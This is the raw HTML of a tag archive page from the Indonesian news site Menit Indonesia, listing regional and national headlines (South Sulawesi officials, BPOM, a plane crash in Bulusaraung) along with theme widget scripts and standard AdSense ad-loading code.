            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2024/06/25/hadiri-pengukuhan-danny-bangga-sebut-sebuah-kualitas-kader-pemuda-muhammadiyah-sulsel-luar-biasa/"  rel="bookmark" title="Hadiri Pengukuhan, Danny Bangga Sebut Sebuah Kualitas Kader Pemuda Muhammadiyah Sulsel Luar Biasa">Hadiri Pengukuhan, Danny Bangga Sebut Sebuah Kualitas Kader Pemuda Muhammadiyah Sulsel...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-25T23:00:31+08:00" >Juni 25, 2024</time></span>                <span class="td-module-comments"><a href="https://menitindonesia.com/2024/06/25/hadiri-pengukuhan-danny-bangga-sebut-sebuah-kualitas-kader-pemuda-muhammadiyah-sulsel-luar-biasa/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://menitindonesia.com/2024/06/17/pj-sekda-kota-makassar-ajak-masyarakat-agar-tumbuhkan-sikap-rela-berkorban-di-hari-raya-idul-adha-1445-h/"  rel="bookmark" class="td-image-wrap " title="Pj Sekda Kota Makassar Ajak Masyarakat Agar Tumbuhkan Sikap Rela Berkorban di Hari Raya Idul Adha 1445 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pj Sekda Kota Makassar Ajak Masyarakat Agar Tumbuhkan Sikap Rela Berkorban di Hari Raya Idul Adha 1445 H" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2024/06/IMG-20240617-WA0013-scaled.jpg"  width="202" height="160" /></a></div>                <a href="https://menitindonesia.com/category/makassar/" class="td-post-category" >MAKASSAR</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2024/06/17/pj-sekda-kota-makassar-ajak-masyarakat-agar-tumbuhkan-sikap-rela-berkorban-di-hari-raya-idul-adha-1445-h/"  rel="bookmark" title="Pj Sekda Kota Makassar Ajak Masyarakat Agar Tumbuhkan Sikap Rela Berkorban di Hari Raya Idul Adha 1445 H">Pj Sekda Kota Makassar Ajak Masyarakat Agar Tumbuhkan Sikap Rela Berkorban...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-17T12:43:42+08:00" >Juni 17, 2024</time></span>                <span class="td-module-comments"><a href="https://menitindonesia.com/2024/06/17/pj-sekda-kota-makassar-ajak-masyarakat-agar-tumbuhkan-sikap-rela-berkorban-di-hari-raya-idul-adha-1445-h/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://menitindonesia.com/2024/06/12/pj-gubernur-sulsel-prof-zudan-arif-apresiasi-kajian-gmki-makassar/"  rel="bookmark" class="td-image-wrap " title="Pj Gubernur Sulsel Prof Zudan Arif Apresiasi Kajian GMKI Makassar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pj Gubernur Sulsel Prof Zudan Arif Apresiasi Kajian GMKI Makassar" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2024/06/IMG_20240612_130608.jpg"  width="223" height="160" /></a></div>                <a href="https://menitindonesia.com/category/makassar/" class="td-post-category" >MAKASSAR</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2024/06/12/pj-gubernur-sulsel-prof-zudan-arif-apresiasi-kajian-gmki-makassar/"  rel="bookmark" title="Pj Gubernur Sulsel Prof Zudan Arif Apresiasi Kajian GMKI Makassar">Pj Gubernur Sulsel Prof Zudan Arif Apresiasi Kajian GMKI Makassar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://menitindonesia.com/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-12T13:06:47+08:00" >Juni 12, 2024</time></span>                <span class="td-module-comments"><a href="https://menitindonesia.com/2024/06/12/pj-gubernur-sulsel-prof-zudan-arif-apresiasi-kajian-gmki-makassar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://menitindonesia.com/tag/pj-gubernur-sulsel-prof-zudan-arif-fakrulloh/page/2/" class="page" title="2">2</a><a href="https://menitindonesia.com/tag/pj-gubernur-sulsel-prof-zudan-arif-fakrulloh/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://menitindonesia.com/tag/pj-gubernur-sulsel-prof-zudan-arif-fakrulloh/page/7/" class="last" title="7">7</a><a href="https://menitindonesia.com/tag/pj-gubernur-sulsel-prof-zudan-arif-fakrulloh/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Halaman 1 dari 7</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_11 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"POPULER NEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m10_tl":"","m10_el":"1","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_11","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_11";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "21";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "5";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULER NEWS</span></h4></div><div id=tdi_1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2026/01/20/taruna-ikrar-terima-regulator-obat-pakistan-bpom-tampil-sebagai-rujukan-global/"  rel="bookmark" class="td-image-wrap " title="Taruna Ikrar Terima Regulator Obat Pakistan, BPOM Tampil sebagai Rujukan Global" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taruna Ikrar Terima Regulator Obat Pakistan, BPOM Tampil sebagai Rujukan Global" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2026/01/Picsart_26-01-20_15-25-47-970_11zon-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2026/01/20/taruna-ikrar-terima-regulator-obat-pakistan-bpom-tampil-sebagai-rujukan-global/"  rel="bookmark" title="Taruna Ikrar Terima Regulator Obat Pakistan, BPOM Tampil sebagai Rujukan Global">Taruna Ikrar Terima Regulator Obat Pakistan, BPOM Tampil sebagai Rujukan Global</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/kesehatan/" class="td-post-category" >KESEHATAN</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/akbar/">Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:37:13+08:00" >Januari 20, 2026</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2026/01/20/taruna-ikrar-terima-regulator-obat-pakistan-bpom-tampil-sebagai-rujukan-global/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2026/01/15/produk-nestle-s-26-ditarik-di-sejumlah-negara-bpom-bergerak-lindungi-bayi/"  rel="bookmark" class="td-image-wrap " title="Produk Nestlé S-26 Ditarik di Sejumlah Negara, BPOM Bergerak Lindungi Bayi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Produk Nestlé S-26 Ditarik di Sejumlah Negara, BPOM Bergerak Lindungi Bayi" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2026/01/Picsart_26-01-15_09-39-38-076_11zon-1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2026/01/15/produk-nestle-s-26-ditarik-di-sejumlah-negara-bpom-bergerak-lindungi-bayi/"  rel="bookmark" title="Produk Nestlé S-26 Ditarik di Sejumlah Negara, BPOM Bergerak Lindungi Bayi">Produk Nestlé S-26 Ditarik di Sejumlah Negara, BPOM Bergerak Lindungi Bayi</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/nasional/" class="td-post-category" >NASIONAL</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/akbar/">Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:44:37+08:00" >Januari 15, 2026</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2026/01/15/produk-nestle-s-26-ditarik-di-sejumlah-negara-bpom-bergerak-lindungi-bayi/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2026/01/19/hari-ketiga-kecelakaan-pesawat-atr-42-500-di-bulusaraung-menembus-karst-menunggu-kepastian/"  rel="bookmark" class="td-image-wrap " title="Hari Ketiga Kecelakaan Pesawat ATR 42-500 di Bulusaraung: Menembus Karst, Menunggu Kepastian" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hari Ketiga Kecelakaan Pesawat ATR 42-500 di Bulusaraung: Menembus Karst, Menunggu Kepastian" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2026/01/Picsart_26-01-19_12-26-23-871_11zon-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2026/01/19/hari-ketiga-kecelakaan-pesawat-atr-42-500-di-bulusaraung-menembus-karst-menunggu-kepastian/"  rel="bookmark" title="Hari Ketiga Kecelakaan Pesawat ATR 42-500 di Bulusaraung: Menembus Karst, Menunggu Kepastian">Hari Ketiga Kecelakaan Pesawat ATR 42-500 di Bulusaraung: Menembus Karst, Menunggu Kepastian</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/peristiwa/" class="td-post-category" >PERISTIWA</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/akbar/">Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:35:51+08:00" >Januari 19, 2026</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2026/01/19/hari-ketiga-kecelakaan-pesawat-atr-42-500-di-bulusaraung-menembus-karst-menunggu-kepastian/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2026/01/15/proyek-rp615-miliar-jalan-provinsi-sulsel-ruas-impa-impa-anabanua-dikebut/"  rel="bookmark" class="td-image-wrap " title="Proyek Rp615 Miliar Jalan Provinsi Sulsel, Ruas Impa-Impa–Anabanua Dikebut" ><img class="entry-thumb" src="[data-uri]" alt="" title="Proyek Rp615 Miliar Jalan Provinsi Sulsel, Ruas Impa-Impa–Anabanua Dikebut" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2026/01/1768361530-218x150.jpeg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2026/01/15/proyek-rp615-miliar-jalan-provinsi-sulsel-ruas-impa-impa-anabanua-dikebut/"  rel="bookmark" title="Proyek Rp615 Miliar Jalan Provinsi Sulsel, Ruas Impa-Impa–Anabanua Dikebut">Proyek Rp615 Miliar Jalan Provinsi Sulsel, Ruas Impa-Impa–Anabanua Dikebut</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/wajo/" class="td-post-category" >WAJO</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/editor-upload/">Tim Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:39:48+08:00" >Januari 15, 2026</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2026/01/15/proyek-rp615-miliar-jalan-provinsi-sulsel-ruas-impa-impa-anabanua-dikebut/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://menitindonesia.com/2026/01/15/presiden-prabowo-temui-rektor-dan-guru-besar-kampus-diminta-jadi-garda-terdepan-pembangunan/"  rel="bookmark" class="td-image-wrap " title="Presiden Prabowo Temui Rektor dan Guru Besar, Kampus Diminta Jadi Garda Terdepan Pembangunan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Presiden Prabowo Temui Rektor dan Guru Besar, Kampus Diminta Jadi Garda Terdepan Pembangunan" data-type="image_tag" data-img-url="https://menitindonesia.com/wp-content/uploads/2026/01/prabowo-univ-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://menitindonesia.com/2026/01/15/presiden-prabowo-temui-rektor-dan-guru-besar-kampus-diminta-jadi-garda-terdepan-pembangunan/"  rel="bookmark" title="Presiden Prabowo Temui Rektor dan Guru Besar, Kampus Diminta Jadi Garda Terdepan Pembangunan">Presiden Prabowo Temui Rektor dan Guru Besar, Kampus Diminta Jadi Garda Terdepan Pembangunan</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://menitindonesia.com/category/nasional/" class="td-post-category" >NASIONAL</a>                        <span class="td-post-author-name"><a href="https://menitindonesia.com/author/editor-upload/">Tim Redaksi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:19+08:00" >Januari 15, 2026</time></span>                        <span class="td-module-comments"><a href="https://menitindonesia.com/2026/01/15/presiden-prabowo-temui-rektor-dan-guru-besar-kampus-diminta-jadi-garda-terdepan-pembangunan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_2 td_block_template_1 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5549476355788849");
		            adEl.setAttribute("data-ad-slot", "3250624539");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5549476355788849");
		            adEl.setAttribute("data-ad-slot", "3250624539");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5549476355788849");
		            adEl.setAttribute("data-ad-slot", "3250624539");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5549476355788849");
		            adEl.setAttribute("data-ad-slot", "3250624539");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://menitindonesia.com/"><img src="https://menitindonesia.com/wp-content/uploads/2020/08/menitindonesia-300x112.png" alt="menit indonesia" title="menit indonesia"  width="" height=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_block"><center>Contact Us</center></aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-social-links is-style-pill-shape is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/menitindonesiaofficial" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/menit_indo" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://wa.me/6281356777117" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/menitindonesia.ofc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 